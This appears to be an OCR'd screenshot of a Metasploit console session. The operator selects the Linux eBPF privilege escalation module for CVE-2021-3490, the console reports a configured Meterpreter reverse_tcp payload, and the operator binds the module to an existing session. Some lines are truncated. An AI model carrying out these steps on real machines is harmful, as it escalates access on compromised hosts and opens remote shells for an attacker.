 msf6 exploit(multi/handler) > use cve_2021_3490_ebpf_alu32_bounds_check_lpe
Matching Modules
================
# Name Disclosure Date Rank
- ---- --------------- ----
0 exploit/linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe 2021-05-11 great
-bit Invalid Bounds Tracking LPE
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/loca
bounds_check_lpe
[*] Using exploit/linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe) >